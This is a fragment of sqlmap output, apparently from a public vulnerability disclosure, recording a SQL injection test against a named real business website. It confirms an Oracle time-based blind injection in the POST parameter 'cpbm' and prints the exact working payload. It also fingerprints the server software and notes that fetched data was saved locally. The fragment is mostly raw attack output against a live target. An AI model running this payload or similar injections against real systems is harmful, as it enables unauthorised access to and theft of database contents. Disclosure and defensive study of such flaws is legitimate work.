 false positive
POST parameter 'cpbm' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 116 HTTP(s) req
uests:
---
Parameter: cpbm (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: cpbm=aaa%' AND 2003=DBMS_PIPE.RECEIVE_MESSAGE(CHR(105)||CHR(113)||C
HR(113)||CHR(106),5) AND '%'='&cpmc=1&gys=1&proTypeId=0
---
[10:28:42] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.2.3.
back-end DBMS: Oracle
[10:28:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 60 times
[10:28:42] [INFO] fetched data logged to text files under 'C:\Users\ZIE\.sqlmap\
output\b2b.crphenan.com'
www.wooyun.org